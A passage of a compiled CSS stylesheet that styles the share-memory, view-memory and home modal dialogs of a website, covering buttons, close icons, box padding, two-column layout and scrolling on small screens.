#homeModal .sm-inner .sm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .sm-box.sm-box-2 input[type="submit"],
#homeModal .sm-inner .sm-box.sm-box-3 .btn,
#homeModal .sm-inner .sm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .sm-box.sm-box-3 input[type="submit"],
#homeModal .sm-inner .sm-box.sm-box-4 .btn,
#homeModal .sm-inner .sm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .sm-box.sm-box-4 input[type="submit"],
#homeModal .sm-inner .sm-box.sm-box-5 .btn,
#homeModal .sm-inner .sm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .sm-box.sm-box-5 input[type="submit"],
#homeModal .sm-inner .sm-box.sm-box-6 .btn,
#homeModal .sm-inner .sm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .sm-box.sm-box-6 input[type="submit"],
#homeModal .sm-inner .vm-box.sm-box-2 .btn,
#homeModal .sm-inner .vm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .vm-box.sm-box-2 input[type="submit"],
#homeModal .sm-inner .vm-box.sm-box-3 .btn,
#homeModal .sm-inner .vm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .vm-box.sm-box-3 input[type="submit"],
#homeModal .sm-inner .vm-box.sm-box-4 .btn,
#homeModal .sm-inner .vm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .vm-box.sm-box-4 input[type="submit"],
#homeModal .sm-inner .vm-box.sm-box-5 .btn,
#homeModal .sm-inner .vm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .vm-box.sm-box-5 input[type="submit"],
#homeModal .sm-inner .vm-box.sm-box-6 .btn,
#homeModal .sm-inner .vm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .sm-inner .vm-box.sm-box-6 input[type="submit"],
#homeModal .vm-inner .sm-box.sm-box-2 .btn,
#homeModal .vm-inner .sm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .sm-box.sm-box-2 input[type="submit"],
#homeModal .vm-inner .sm-box.sm-box-3 .btn,
#homeModal .vm-inner .sm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .sm-box.sm-box-3 input[type="submit"],
#homeModal .vm-inner .sm-box.sm-box-4 .btn,
#homeModal .vm-inner .sm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .sm-box.sm-box-4 input[type="submit"],
#homeModal .vm-inner .sm-box.sm-box-5 .btn,
#homeModal .vm-inner .sm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .sm-box.sm-box-5 input[type="submit"],
#homeModal .vm-inner .sm-box.sm-box-6 .btn,
#homeModal .vm-inner .sm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .sm-box.sm-box-6 input[type="submit"],
#homeModal .vm-inner .vm-box.sm-box-2 .btn,
#homeModal .vm-inner .vm-box.sm-box-2 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .vm-box.sm-box-2 input[type="submit"],
#homeModal .vm-inner .vm-box.sm-box-3 .btn,
#homeModal .vm-inner .vm-box.sm-box-3 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .vm-box.sm-box-3 input[type="submit"],
#homeModal .vm-inner .vm-box.sm-box-4 .btn,
#homeModal .vm-inner .vm-box.sm-box-4 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .vm-box.sm-box-4 input[type="submit"],
#homeModal .vm-inner .vm-box.sm-box-5 .btn,
#homeModal .vm-inner .vm-box.sm-box-5 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .vm-box.sm-box-5 input[type="submit"],
#homeModal .vm-inner .vm-box.sm-box-6 .btn,
#homeModal .vm-inner .vm-box.sm-box-6 .ae-cform-container .ae-cform-item input[type="submit"],
.ae-cform-container .ae-cform-item #homeModal .vm-inner .vm-box.sm-box-6 input[type="submit"] {
  display: inline-block;
  position: relative;
  bottom: auto;
  left: auto;
  margin: 1.5rem 0.5rem 0 0.5rem;
}

#share-memory .sm-inner .sm-box .vm-box-close,
#share-memory .sm-inner .sm-box .sm-box-close,
#share-memory .sm-inner .vm-box .vm-box-close,
#share-memory .sm-inner .vm-box .sm-box-close,
#share-memory .vm-inner .sm-box .vm-box-close,
#share-memory .vm-inner .sm-box .sm-box-close,
#share-memory .vm-inner .vm-box .vm-box-close,
#share-memory .vm-inner .vm-box .sm-box-close,
#view-memory .sm-inner .sm-box .vm-box-close,
#view-memory .sm-inner .sm-box .sm-box-close,
#view-memory .sm-inner .vm-box .vm-box-close,
#view-memory .sm-inner .vm-box .sm-box-close,
#view-memory .vm-inner .sm-box .vm-box-close,
#view-memory .vm-inner .sm-box .sm-box-close,
#view-memory .vm-inner .vm-box .vm-box-close,
#view-memory .vm-inner .vm-box .sm-box-close,
#homeModal .sm-inner .sm-box .vm-box-close,
#homeModal .sm-inner .sm-box .sm-box-close,
#homeModal .sm-inner .vm-box .vm-box-close,
#homeModal .sm-inner .vm-box .sm-box-close,
#homeModal .vm-inner .sm-box .vm-box-close,
#homeModal .vm-inner .sm-box .sm-box-close,
#homeModal .vm-inner .vm-box .vm-box-close,
#homeModal .vm-inner .vm-box .sm-box-close {
  background-color: #ffc7a6;
  background-image: url(../images/close-button-black.png);
  background-position: center center;
  background-size: 20px 20px;
  background-repeat: no-repeat;
  cursor: pointer;
  position: absolute;
  top: -40px;
  right: 32px;
  width: 40px;
  height: 40px;
}

@media only screen and (max-width: 568px) {
  #share-memory .sm-inner .sm-box .vm-box-close,
  #share-memory .sm-inner .sm-box .sm-box-close,
  #share-memory .sm-inner .vm-box .vm-box-close,
  #share-memory .sm-inner .vm-box .sm-box-close,
  #share-memory .vm-inner .sm-box .vm-box-close,
  #share-memory .vm-inner .sm-box .sm-box-close,
  #share-memory .vm-inner .vm-box .vm-box-close,
  #share-memory .vm-inner .vm-box .sm-box-close,
  #view-memory .sm-inner .sm-box .vm-box-close,
  #view-memory .sm-inner .sm-box .sm-box-close,
  #view-memory .sm-inner .vm-box .vm-box-close,
  #view-memory .sm-inner .vm-box .sm-box-close,
  #view-memory .vm-inner .sm-box .vm-box-close,
  #view-memory .vm-inner .sm-box .sm-box-close,
  #view-memory .vm-inner .vm-box .vm-box-close,
  #view-memory .vm-inner .vm-box .sm-box-close,
  #homeModal .sm-inner .sm-box .vm-box-close,
  #homeModal .sm-inner .sm-box .sm-box-close,
  #homeModal .sm-inner .vm-box .vm-box-close,
  #homeModal .sm-inner .vm-box .sm-box-close,
  #homeModal .vm-inner .sm-box .vm-box-close,
  #homeModal .vm-inner .sm-box .sm-box-close,
  #homeModal .vm-inner .vm-box .vm-box-close,
  #homeModal .vm-inner .vm-box .sm-box-close {
    right: 16px;
  }
}

#share-memory .sm-inner .sm-box .sm-box-inner,
#share-memory .sm-inner .sm-box .vm-box-inner,
#share-memory .sm-inner .vm-box .sm-box-inner,
#share-memory .sm-inner .vm-box .vm-box-inner,
#share-memory .vm-inner .sm-box .sm-box-inner,
#share-memory .vm-inner .sm-box .vm-box-inner,
#share-memory .vm-inner .vm-box .sm-box-inner,
#share-memory .vm-inner .vm-box .vm-box-inner,
#view-memory .sm-inner .sm-box .sm-box-inner,
#view-memory .sm-inner .sm-box .vm-box-inner,
#view-memory .sm-inner .vm-box .sm-box-inner,
#view-memory .sm-inner .vm-box .vm-box-inner,
#view-memory .vm-inner .sm-box .sm-box-inner,
#view-memory .vm-inner .sm-box .vm-box-inner,
#view-memory .vm-inner .vm-box .sm-box-inner,
#view-memory .vm-inner .vm-box .vm-box-inner,
#homeModal .sm-inner .sm-box .sm-box-inner,
#homeModal .sm-inner .sm-box .vm-box-inner,
#homeModal .sm-inner .vm-box .sm-box-inner,
#homeModal .sm-inner .vm-box .vm-box-inner,
#homeModal .vm-inner .sm-box .sm-box-inner,
#homeModal .vm-inner .sm-box .vm-box-inner,
#homeModal .vm-inner .vm-box .sm-box-inner,
#homeModal .vm-inner .vm-box .vm-box-inner {
  border: 2px solid #ffc7a6;
  background: rgba(0, 0, 0, 0.65);
  color: white;
  padding: 2rem;
  *zoom: 1;
}

#share-memory .sm-inner .sm-box .sm-box-inner:before, #share-memory .sm-inner .sm-box .sm-box-inner:after,
#share-memory .sm-inner .sm-box .vm-box-inner:before,
#share-memory .sm-inner .sm-box .vm-box-inner:after,
#share-memory .sm-inner .vm-box .sm-box-inner:before,
#share-memory .sm-inner .vm-box .sm-box-inner:after,
#share-memory .sm-inner .vm-box .vm-box-inner:before,
#share-memory .sm-inner .vm-box .vm-box-inner:after,
#share-memory .vm-inner .sm-box .sm-box-inner:before,
#share-memory .vm-inner .sm-box .sm-box-inner:after,
#share-memory .vm-inner .sm-box .vm-box-inner:before,
#share-memory .vm-inner .sm-box .vm-box-inner:after,
#share-memory .vm-inner .vm-box .sm-box-inner:before,
#share-memory .vm-inner .vm-box .sm-box-inner:after,
#share-memory .vm-inner .vm-box .vm-box-inner:before,
#share-memory .vm-inner .vm-box .vm-box-inner:after,
#view-memory .sm-inner .sm-box .sm-box-inner:before,
#view-memory .sm-inner .sm-box .sm-box-inner:after,
#view-memory .sm-inner .sm-box .vm-box-inner:before,
#view-memory .sm-inner .sm-box .vm-box-inner:after,
#view-memory .sm-inner .vm-box .sm-box-inner:before,
#view-memory .sm-inner .vm-box .sm-box-inner:after,
#view-memory .sm-inner .vm-box .vm-box-inner:before,
#view-memory .sm-inner .vm-box .vm-box-inner:after,
#view-memory .vm-inner .sm-box .sm-box-inner:before,
#view-memory .vm-inner .sm-box .sm-box-inner:after,
#view-memory .vm-inner .sm-box .vm-box-inner:before,
#view-memory .vm-inner .sm-box .vm-box-inner:after,
#view-memory .vm-inner .vm-box .sm-box-inner:before,
#view-memory .vm-inner .vm-box .sm-box-inner:after,
#view-memory .vm-inner .vm-box .vm-box-inner:before,
#view-memory .vm-inner .vm-box .vm-box-inner:after,
#homeModal .sm-inner .sm-box .sm-box-inner:before,
#homeModal .sm-inner .sm-box .sm-box-inner:after,
#homeModal .sm-inner .sm-box .vm-box-inner:before,
#homeModal .sm-inner .sm-box .vm-box-inner:after,
#homeModal .sm-inner .vm-box .sm-box-inner:before,
#homeModal .sm-inner .vm-box .sm-box-inner:after,
#homeModal .sm-inner .vm-box .vm-box-inner:before,
#homeModal .sm-inner .vm-box .vm-box-inner:after,
#homeModal .vm-inner .sm-box .sm-box-inner:before,
#homeModal .vm-inner .sm-box .sm-box-inner:after,
#homeModal .vm-inner .sm-box .vm-box-inner:before,
#homeModal .vm-inner .sm-box .vm-box-inner:after,
#homeModal .vm-inner .vm-box .sm-box-inner:before,
#homeModal .vm-inner .vm-box .sm-box-inner:after,
#homeModal .vm-inner .vm-box .vm-box-inner:before,
#homeModal .vm-inner .vm-box .vm-box-inner:after {
  content: " ";
  display: table;
}

#share-memory .sm-inner .sm-box .sm-box-inner:after,
#share-memory .sm-inner .sm-box .vm-box-inner:after,
#share-memory .sm-inner .vm-box .sm-box-inner:after,
#share-memory .sm-inner .vm-box .vm-box-inner:after,
#share-memory .vm-inner .sm-box .sm-box-inner:after,
#share-memory .vm-inner .sm-box .vm-box-inner:after,
#share-memory .vm-inner .vm-box .sm-box-inner:after,
#share-memory .vm-inner .vm-box .vm-box-inner:after,
#view-memory .sm-inner .sm-box .sm-box-inner:after,
#view-memory .sm-inner .sm-box .vm-box-inner:after,
#view-memory .sm-inner .vm-box .sm-box-inner:after,
#view-memory .sm-inner .vm-box .vm-box-inner:after,
#view-memory .vm-inner .sm-box .sm-box-inner:after,
#view-memory .vm-inner .sm-box .vm-box-inner:after,
#view-memory .vm-inner .vm-box .sm-box-inner:after,
#view-memory .vm-inner .vm-box .vm-box-inner:after,
#homeModal .sm-inner .sm-box .sm-box-inner:after,
#homeModal .sm-inner .sm-box .vm-box-inner:after,
#homeModal .sm-inner .vm-box .sm-box-inner:after,
#homeModal .sm-inner .vm-box .vm-box-inner:after,
#homeModal .vm-inner .sm-box .sm-box-inner:after,
#homeModal .vm-inner .sm-box .vm-box-inner:after,
#homeModal .vm-inner .vm-box .sm-box-inner:after,
#homeModal .vm-inner .vm-box .vm-box-inner:after {
  clear: both;
}

@media only screen and (max-width: 767px) {
  #share-memory .sm-inner .sm-box .sm-box-inner,
  #share-memory .sm-inner .sm-box .vm-box-inner,
  #share-memory .sm-inner .vm-box .sm-box-inner,
  #share-memory .sm-inner .vm-box .vm-box-inner,
  #share-memory .vm-inner .sm-box .sm-box-inner,
  #share-memory .vm-inner .sm-box .vm-box-inner,
  #share-memory .vm-inner .vm-box .sm-box-inner,
  #share-memory .vm-inner .vm-box .vm-box-inner,
  #view-memory .sm-inner .sm-box .sm-box-inner,
  #view-memory .sm-inner .sm-box .vm-box-inner,
  #view-memory .sm-inner .vm-box .sm-box-inner,
  #view-memory .sm-inner .vm-box .vm-box-inner,
  #view-memory .vm-inner .sm-box .sm-box-inner,
  #view-memory .vm-inner .sm-box .vm-box-inner,
  #view-memory .vm-inner .vm-box .sm-box-inner,
  #view-memory .vm-inner .vm-box .vm-box-inner,
  #homeModal .sm-inner .sm-box .sm-box-inner,
  #homeModal .sm-inner .sm-box .vm-box-inner,
  #homeModal .sm-inner .vm-box .sm-box-inner,
  #homeModal .sm-inner .vm-box .vm-box-inner,
  #homeModal .vm-inner .sm-box .sm-box-inner,
  #homeModal .vm-inner .sm-box .vm-box-inner,
  #homeModal .vm-inner .vm-box .sm-box-inner,
  #homeModal .vm-inner .vm-box .vm-box-inner {
    padding: 1.5rem;
    display: block;
    max-height: 468px;
    overflow-y: scroll;
  }
}

#share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left,
#share-memory .sm-inner .sm-box .sm-box-inner .vm-box-left,
#share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left,
#share-memory .sm-inner .sm-box .vm-box-inner .vm-box-left,
#share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left,
#share-memory .sm-inner .vm-box .sm-box-inner .vm-box-left,
#share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left,
#share-memory .sm-inner .vm-box .vm-box-inner .vm-box-left,
#share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left,
#share-memory .vm-inner .sm-box .sm-box-inner .vm-box-left,
#share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left,
#share-memory .vm-inner .sm-box .vm-box-inner .vm-box-left,
#share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left,
#share-memory .vm-inner .vm-box .sm-box-inner .vm-box-left,
#share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left,
#share-memory .vm-inner .vm-box .vm-box-inner .vm-box-left,
#view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left,
#view-memory .sm-inner .sm-box .sm-box-inner .vm-box-left,
#view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left,
#view-memory .sm-inner .sm-box .vm-box-inner .vm-box-left,
#view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left,
#view-memory .sm-inner .vm-box .sm-box-inner .vm-box-left,
#view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left,
#view-memory .sm-inner .vm-box .vm-box-inner .vm-box-left,
#view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left,
#view-memory .vm-inner .sm-box .sm-box-inner .vm-box-left,
#view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left,
#view-memory .vm-inner .sm-box .vm-box-inner .vm-box-left,
#view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left,
#view-memory .vm-inner .vm-box .sm-box-inner .vm-box-left,
#view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left,
#view-memory .vm-inner .vm-box .vm-box-inner .vm-box-left,
#homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-left,
#homeModal .sm-inner .sm-box .sm-box-inner .vm-box-left,
#homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-left,
#homeModal .sm-inner .sm-box .vm-box-inner .vm-box-left,
#homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-left,
#homeModal .sm-inner .vm-box .sm-box-inner .vm-box-left,
#homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-left,
#homeModal .sm-inner .vm-box .vm-box-inner .vm-box-left,
#homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-left,
#homeModal .vm-inner .sm-box .sm-box-inner .vm-box-left,
#homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-left,
#homeModal .vm-inner .sm-box .vm-box-inner .vm-box-left,
#homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-left,
#homeModal .vm-inner .vm-box .sm-box-inner .vm-box-left,
#homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-left,
#homeModal .vm-inner .vm-box .vm-box-inner .vm-box-left {
  width: 50%;
  float: left;
  padding-right: 1rem;
}

@media only screen and (max-width: 767px) {
  #share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left,
  #share-memory .sm-inner .sm-box .sm-box-inner .vm-box-left,
  #share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left,
  #share-memory .sm-inner .sm-box .vm-box-inner .vm-box-left,
  #share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left,
  #share-memory .sm-inner .vm-box .sm-box-inner .vm-box-left,
  #share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left,
  #share-memory .sm-inner .vm-box .vm-box-inner .vm-box-left,
  #share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left,
  #share-memory .vm-inner .sm-box .sm-box-inner .vm-box-left,
  #share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left,
  #share-memory .vm-inner .sm-box .vm-box-inner .vm-box-left,
  #share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left,
  #share-memory .vm-inner .vm-box .sm-box-inner .vm-box-left,
  #share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left,
  #share-memory .vm-inner .vm-box .vm-box-inner .vm-box-left,
  #view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left,
  #view-memory .sm-inner .sm-box .sm-box-inner .vm-box-left,
  #view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left,
  #view-memory .sm-inner .sm-box .vm-box-inner .vm-box-left,
  #view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left,
  #view-memory .sm-inner .vm-box .sm-box-inner .vm-box-left,
  #view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left,
  #view-memory .sm-inner .vm-box .vm-box-inner .vm-box-left,
  #view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left,
  #view-memory .vm-inner .sm-box .sm-box-inner .vm-box-left,
  #view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left,
  #view-memory .vm-inner .sm-box .vm-box-inner .vm-box-left,
  #view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left,
  #view-memory .vm-inner .vm-box .sm-box-inner .vm-box-left,
  #view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left,
  #view-memory .vm-inner .vm-box .vm-box-inner .vm-box-left,
  #homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-left,
  #homeModal .sm-inner .sm-box .sm-box-inner .vm-box-left,
  #homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-left,
  #homeModal .sm-inner .sm-box .vm-box-inner .vm-box-left,
  #homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-left,
  #homeModal .sm-inner .vm-box .sm-box-inner .vm-box-left,
  #homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-left,
  #homeModal .sm-inner .vm-box .vm-box-inner .vm-box-left,
  #homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-left,
  #homeModal .vm-inner .sm-box .sm-box-inner .vm-box-left,
  #homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-left,
  #homeModal .vm-inner .sm-box .vm-box-inner .vm-box-left,
  #homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-left,
  #homeModal .vm-inner .vm-box .sm-box-inner .vm-box-left,
  #homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-left,
  #homeModal .vm-inner .vm-box .vm-box-inner .vm-box-left {
    width: 100%;
    float: none;
    display: block;
    padding: 0;
  }
}

#share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .sm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .sm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .sm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .sm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .vm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .vm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .vm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#share-memory .vm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .sm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .sm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .sm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .sm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .vm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .vm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .vm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#view-memory .vm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .sm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .sm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .sm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .sm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .vm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .vm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .vm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
#homeModal .vm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
#homeModal .vm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll {
  max-height: 258px;
  overflow-y: scroll;
  margin-bottom: 1rem;
}

@media only screen and (max-width: 767px) {
  #share-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .sm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #share-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .sm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #share-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .sm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #share-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .sm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #share-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .vm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #share-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .vm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #share-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .vm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #share-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #share-memory .vm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .sm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .sm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .sm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .sm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .sm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .sm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .sm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .sm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .vm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .vm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .vm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .vm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .vm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .vm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #view-memory .vm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #view-memory .vm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .sm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #homeModal .sm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .sm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #homeModal .sm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .sm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #homeModal .sm-inner .vm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .sm-inner .vm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #homeModal .sm-inner .vm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .vm-inner .sm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
  #homeModal .vm-inner .sm-box .sm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .vm-inner .sm-box .vm-box-inner .sm-box-contents-left .vm-text.scroll,
  #homeModal .vm-inner .sm-box .vm-box-inner .vm-box-left .vm-text.scroll,
  #homeModal .vm-inner .vm-box .sm-box-inner .sm-box-contents-left .vm-text.scroll,
